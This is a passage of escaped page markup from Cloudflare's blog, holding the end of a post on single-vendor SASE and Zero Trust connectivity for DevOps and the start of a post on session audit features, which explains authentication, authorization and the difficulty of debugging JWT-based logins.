fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Complex continuous integration and continuous delivery (CI/CD) pipeline interaction is famous for being agile, so the connectivity and security supporting these workflows should match. DevOps teams too often rely on traditional &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-vpn/\&quot;&gt;VPNs&lt;/a&gt; to accomplish remote access to various development and operational tools. VPNs are cumbersome to manage, susceptible to exploit with known or zero-day vulnerabilities, and use a legacy hub-and-spoke connectivity model that is too slow for modern workflows.&lt;/p&gt;&lt;p&gt;Of any employee group, developers are particularly capable of finding creative workarounds that decrease friction in their daily workflows, so all corporate security measures need to “just work,” without getting in their way. Ideally, all users and servers across build, staging, and production environments should be orchestrated through centralized, Zero Trust &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-access-control/\&quot;&gt;access controls&lt;/a&gt;, no matter what components and tools are used and no matter where they are located. Ad hoc policy changes should be accommodated, as well as temporary Zero Trust access for contractors or even emergency responders during a production server incident.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;zero-trust-connectivity-for-devops\&quot;&gt;Zero Trust connectivity for DevOps&lt;/h3&gt;\n      &lt;a href=\&quot;#zero-trust-connectivity-for-devops\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-ztna/\&quot;&gt;ZTNA&lt;/a&gt; works well as an industry paradigm for secure, least-privileged user-to-app access, but it should extend further to secure networking use cases that involve server-initiated or bidirectional traffic. This follows an emerging trend that imagines an overlay mesh connectivity model across clouds, VPCs, or network segments without a reliance on routers. For true any-to-any connectivity, customers need flexibility to cover all of their network connectivity and application access use cases. Not every SASE vendor’s network on-ramps can extend beyond client-initiated traffic without requiring network routing changes or making security tradeoffs, so generic &amp;quot;any-to-any connectivity&amp;quot; claims may not be what they initially seem.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card kg-width-wide\&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6ZKS8DznwKSILFDtZB3uqO/9a3dc4cfaf7f63f12812d3286ef837aa/DevOps-Diagram---SVSASE-Blog.png\&quot; alt=\&quot;Diagram showing Cloudflare’s software connectors (on-ramps) securing DevOps workflows involving bidirectional traffic between developers and servers.\&quot; class=\&quot;kg-image\&quot; width=\&quot;1600\&quot; height=\&quot;891\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Cloudflare extends the reach of ZTNA to ensure all user-to-app use cases are covered, plus mesh and P2P secure networking to make connectivity options as broad and flexible as possible. DevOps service-to-service workflows can run efficiently on the same platform that accomplishes ZTNA, VPN replacement, or enterprise-class SASE. Cloudflare acts as the connectivity “glue” across all DevOps users and resources, regardless of the flow of traffic at each step. This same technology, i.e., &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-networks/private-net/warp-connector/\&quot;&gt;WARP Connector&lt;/a&gt;, enables admins to manage different private networks with overlapping IP ranges — VPC &amp;amp; RFC1918, support server-initiated traffic and P2P apps (e.g., SCCM, AD, VoIP &amp;amp; SIP traffic) connectivity over existing private networks, build P2P private networks (e.g., CI/CD resource flows), and deterministically route traffic. Organizations can also automate management of their SASE platform with Cloudflare’s Terraform provider.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;the-cloudflare-difference\&quot;&gt;The Cloudflare difference&lt;/h2&gt;\n      &lt;a href=\&quot;#the-cloudflare-difference\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Cloudflare’s single-vendor SASE platform, &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/\&quot;&gt;Cloudflare One&lt;/a&gt;, is built on our &lt;a href=\&quot;https://www.cloudflare.com/connectivity-cloud/\&quot;&gt;connectivity cloud&lt;/a&gt; — the next evolution of the public cloud, providing a unified, intelligent platform of programmable, composable services that enable connectivity between all networks (enterprise and Internet), clouds, apps, and users. Our connectivity cloud is flexible enough to make &amp;quot;any-to-any connectivity&amp;quot; a more approachable reality for organizations &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/how-to-implement-zero-trust/\&quot;&gt;implementing&lt;/a&gt; a SASE architecture, accommodating deployment preferences alongside prescriptive guidance. Cloudflare is built to offer the breadth and depth needed to help organizations regain IT control through single-vendor SASE and beyond, while simplifying workflows for every team that contributes along the way.&lt;/p&gt;&lt;p&gt;Other SASE vendors designed their data centers for egress traffic to the Internet. They weren’t designed to handle or secure East-West traffic, providing neither middle mile nor security services for traffic passing from branch to HQ or branch to branch. Cloudflare’s middle mile global backbone supports security and networking for any-to-any connectivity, whether users are on-prem or remote, and whether apps are in the data center or in the cloud.&lt;/p&gt;&lt;p&gt;To learn more, read our reference architecture, “&lt;a href=\&quot;https://developers.cloudflare.com/reference-architecture/sase-reference-architecture/\&quot;&gt;Evolving to a SASE architecture with Cloudflare&lt;/a&gt;,” or &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/plans/enterprise/\&quot;&gt;talk to a Cloudflare One expert&lt;/a&gt;.&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2024-02-07T14:00:55.000+00:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-10-03T18:51:22.385Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/45PN3ZufXc3c7daGSIzmvt/7798132c3b38d60e9b6b82a235054e1d/single-vendor-sase-announcement-2024.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;2UI24t7uddD0CIIUJCu1f4&quot;],&quot;name&quot;:[0,&quot;SASE&quot;],&quot;slug&quot;:[0,&quot;sase&quot;]}],[0,{&quot;id&quot;:[0,&quot;J61Eszqn98amrYHq4IhTx&quot;],&quot;name&quot;:[0,&quot;Zero Trust&quot;],&quot;slug&quot;:[0,&quot;zero-trust&quot;]}],[0,{&quot;id&quot;:[0,&quot;4XO58hIDD4ga4tgfILkz4o&quot;],&quot;name&quot;:[0,&quot;DevOps&quot;],&quot;slug&quot;:[0,&quot;devops&quot;]}],[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}],[0,{&quot;id&quot;:[0,&quot;7r0zxUQ3XCgTw2blCdlw55&quot;],&quot;name&quot;:[0,&quot;Magic WAN&quot;],&quot;slug&quot;:[0,&quot;magic-wan&quot;]}],[0,{&quot;id&quot;:[0,&quot;39YnBh0ODqLzK2iQmsa0tM&quot;],&quot;name&quot;:[0,&quot;WARP Connector&quot;],&quot;slug&quot;:[0,&quot;warp-connector&quot;]}],[0,{&quot;id&quot;:[0,&quot;6QktrXeEFcl4e2dZUTZVGl&quot;],&quot;name&quot;:[0,&quot;Product News&quot;],&quot;slug&quot;:[0,&quot;product-news&quot;]}],[0,{&quot;id&quot;:[0,&quot;5OywGP63AdM9Umyvaku8OP&quot;],&quot;name&quot;:[0,&quot;Connectivity Cloud&quot;],&quot;slug&quot;:[0,&quot;connectivity-cloud&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Michael Keane&quot;],&quot;slug&quot;:[0,&quot;michael-keane&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/7AgGlX4fAKbcleNYCthPeh/399c46444fe39e400cec4eabed2c35f6/michael-keane.jpg&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Today, we are announcing a series of updates to our SASE platform, Cloudflare One, that further the promise of a single-vendor SASE architecture.&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;Fulfilling the promise of single-vendor SASE through network modernization Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;Translated for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;Translated for Locale&quot;],&quot;frFR&quot;:[0,&quot;Translated for Locale&quot;],&quot;deDE&quot;:[0,&quot;Translated for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;Translated for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;Translated for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/single-vendor-sase-announcement-2024&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;Fulfilling the promise of single-vendor SASE through network modernization&quot;],&quot;description&quot;:[0,&quot;Today, we are announcing a series of updates to our SASE platform, Cloudflare One, that further the promise of a single-vendor SASE architecture.&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6vfjqBgz5kdOsVQDaZJQrW/0c9452a392356dc11bbcea0cbec5c42b/single-vendor-sase-announcement-2024-DZAqRD.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],[0,{&quot;id&quot;:[0,&quot;7tg9mNqV9zSgFQ26BZ9d37&quot;],&quot;title&quot;:[0,&quot;Introducing advanced session audit capabilities in Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;introducing-advanced-session-audit-capabilities-in-cloudflare-one&quot;],&quot;excerpt&quot;:[0,&quot;Administrators can now easily audit all active user sessions and associated data used by their Cloudflare One policies. This enables the best of both worlds: extremely granular controls, while maintaining an improved ability to troubleshoot and diagnose&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4pp2wSikAqdX5rt2i33Ngg/6fcd4139b1c3c3f25146342db2ff3f22/image5.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;1126\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;The basis of Zero Trust is defining granular controls and authorization policies per application, user, and device. Having a system with a sufficient level of granularity to do this is crucial to meet both regulatory and security requirements. But there is a potential downside to so many controls: in order to troubleshoot user issues, an administrator has to consider a complex combination of variables across applications, user identity, and device information, which may require painstakingly sifting through logs.&lt;/p&gt;&lt;p&gt;We think there’s a better way — which is why, starting today, administrators can easily audit all active user sessions and associated data used by their Cloudflare One policies. This enables the best of both worlds: extremely granular controls, while maintaining an improved ability to troubleshoot and diagnose &lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/what-is-zero-trust/\&quot;&gt;Zero Trust&lt;/a&gt; deployments in a single, simple control panel. Information that previously lived in a user’s browser or changed dynamically is now available to administrators without the need to bother an end user or dig into logs.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/vFhYqgPu1WXS7wrcp77u6/3169e065ed0e6780e67a218a5ae607c3/image4.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1828\&quot; height=\&quot;893\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;a-quick-primer-on-application-authentication-and-authorization\&quot;&gt;&lt;b&gt;A quick primer on application authentication and authorization&lt;/b&gt;&lt;/h3&gt;\n      &lt;a href=\&quot;#a-quick-primer-on-application-authentication-and-authorization\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;&lt;i&gt;Authentication&lt;/i&gt; and &lt;i&gt;Authorization&lt;/i&gt; are the two components that a Zero Trust policy evaluates before allowing a user access to a resource.&lt;/p&gt;&lt;p&gt;&lt;b&gt;Authentication&lt;/b&gt; is the process of verifying the identity of a user, device, or system. Common methods of &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-authentication/\&quot;&gt;authentication&lt;/a&gt; include entering usernames and passwords, presenting a digital certificate, or even biometrics like a fingerprint or face scan. &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-multi-factor-authentication/\&quot;&gt;Multi-factor authentication (MFA)&lt;/a&gt; requires two or more separate methods of authentication for enhanced security, like a hardware key in combination with a password.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/38l3l06Dy248HUhhQ9R3WC/57c17a8279ca8cec195a4c6f67ff9686/image6.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;814\&quot; height=\&quot;586\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;&lt;b&gt;Authorization&lt;/b&gt; is the process of granting or denying access to specific resources or permissions once an entity has been successfully authenticated. It defines what the authenticated entity can and cannot do within the system.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3jvZdrdbJ1ucOx5niglvaR/ecfcf31cc7e1c9831b8ba15d0ef76e75/image1-3.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1555\&quot; height=\&quot;757\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;application-authentication-authorization-mechanisms\&quot;&gt;&lt;b&gt;Application authentication/authorization mechanisms&lt;/b&gt;&lt;/h3&gt;\n      &lt;a href=\&quot;#application-authentication-authorization-mechanisms\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Web applications, which we&amp;#39;ll focus on, generally use HTTP cookies to handle both authentication and authorization.&lt;/p&gt;&lt;p&gt;&lt;b&gt;Authentication:&lt;/b&gt;&lt;/p&gt;&lt;ol&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Login&lt;/b&gt;: When a user logs into a web application by entering their username and password, the application verifies these credentials against its database or in an &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-an-identity-provider/\&quot;&gt;Identity Provider (IdP)&lt;/a&gt;. Additional forms of authentication may also be applied to achieve multiple factors of authentication. If they match, the server or external security service (e.g., Cloudflare Access) considers the user authenticated.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Cookie/Token Creation&lt;/b&gt;: The server then creates a session for the user in the form of a cookie or JSON Web Token. The cookie is valid for a period of time until the user has to reauthenticate.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Sending and Storing Cookies&lt;/b&gt;: The server sends a response back to the user&amp;#39;s browser which includes the session ID and other identifying information about the user in the cookie. The browser then stores this cookie. This cookie is used to recognize the user in their subsequent requests.&lt;/p&gt;&lt;/li&gt;&lt;/ol&gt;&lt;p&gt;&lt;b&gt;Authorization:&lt;/b&gt;&lt;/p&gt;&lt;ol&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Subsequent Requests&lt;/b&gt;: For all subsequent requests to the web application, the user&amp;#39;s browser automatically includes the cookie (with the session ID and other identifying information) in the request.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Server-side Verification&lt;/b&gt;: The server gets the user data from the cookie and checks if the session is valid. If it&amp;#39;s valid, the server also retrieves the user&amp;#39;s details and their access permissions associated with that session ID.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Authorization Decision&lt;/b&gt;: Based on the user&amp;#39;s access permissions, the server decides whether the user is authorized to perform the requested operation or access the requested resource.&lt;/p&gt;&lt;/li&gt;&lt;/ol&gt;&lt;p&gt;This way, the user stays authenticated (and their authorization can be checked) for all subsequent requests after logging in, until the session expires, or they log out.&lt;/p&gt;&lt;p&gt;In modern web applications, this session state is most commonly stored in the form of a JSON Web Token (JWT).&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5xt08CvRjE8ONSrRf3HK1x/7eae0b1f82f3cd0f1858834d660e53ae/image8.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1820\&quot; height=\&quot;678\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;debugging-jwt-based-authentication\&quot;&gt;&lt;b&gt;Debugging JWT based authentication&lt;/b&gt;&lt;/h3&gt;\n      &lt;a href=\&quot;#debugging-jwt-based-authentication\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;JWTs are used in many modern web applications, and &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-ztna/\&quot;&gt;Zero Trust Network Access (ZTNA)&lt;/a&gt; solutions like Cloudflare Access, for authentication and authorization. A JWT includes a payload that encodes information about the user and possibly other data, and it&amp;#39;s signed by the server to prevent tampering. JWTs are often used in a stateless manner, meaning the server doesn&amp;#39;t keep a copy of each JWT—it simply verifies and decodes them as they come in with requests. The stateless nature of JWTs means that you do not have to rely on a central system to handle user session management which avoids creating scalability issues as the number of users accessing a system increases.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5ffaX3vfbgBu5rBy0H1gmR/cfb1f19ef8e6b6a7077997e23cd44e9e/image2-2.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1470\&quot; height=\&quot;662\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;However, this stateless nature of JWTs makes debugging JWT-based authentication tricky without getting the specific JWT from a user. Here&amp;#39;s why:&lt;/p&gt;&lt;p&gt;&lt;b&gt;1. Token Specificity&lt;/b&gt;: Each JWT is specific to a user and a session. It contains information (claims) about the user, the issuing authority, the token&amp;#39;s issuing time, expiration time, and possibly other data. Therefore, to debug a problem, you often need the exact JWT that&amp;#39;s causing the issue.&lt;/p&gt;&lt;p&gt;&lt;b&gt;2. No Server-side Records&lt;/b&gt;: Since JWTs are stateless, the server does not store sessions by default. It can&amp;#39;t look up past tokens or their associated state, unless it&amp;#39;s been specifically designed to log them, which is usually not the case due to privacy and data minimization considerations.&lt;/p&gt;&lt;p&gt;&lt;b&gt;3. Transient Issues&lt;/b&gt;: Problems with JWTs can be transient—they might relate to the specific moment the token was used. For instance, if a token was expired when a user tried to use it, you&amp;#39;d need that specific token to debug the issue.&lt;/p&gt;&lt;p&gt;&lt;b&gt;4. Privacy and Security&lt;/b&gt;: JWTs can contain sensitive information, so they should be handled with care. Getting a JWT from a user might expose their personal information or security credentials to whoever is debugging the issue. In addition, if a user sends their JWT through an insecure channel to a developer or an IT help desk, it could be intercepted (Cloudflare recently released a free &lt;a href=\&quot;/introducing-har-sanitizer-secure-har-sharing/\&quot;&gt;HAR Sanitizer&lt;/a&gt; to help mitigate this concern).&lt;/p&gt;&lt;p&gt;These factors make it difficult to troubleshoot issues with JWT based authentication without having the specific token in question.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/31Aj21p1ndlk45ONfHg7n5/93425af409d59da01c5792f0a8b6b7d8/image3.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1825\&quot; height=\&quot;740\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;a-better-way-to-debug-identity-issues\&quot;&gt;&lt;b&gt;A better way to debug identity issues&lt;/b&gt;&lt;/h3&gt;\n      &lt;a href=\&quot;#a-better-way-to-debug-identity-issues\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;We set out to build a better way to debug issues related to a user’s identity in Cloudflare Zero Trust without sharing JWTs or HAR files back and forth. Administrators can now view a user’s Registry 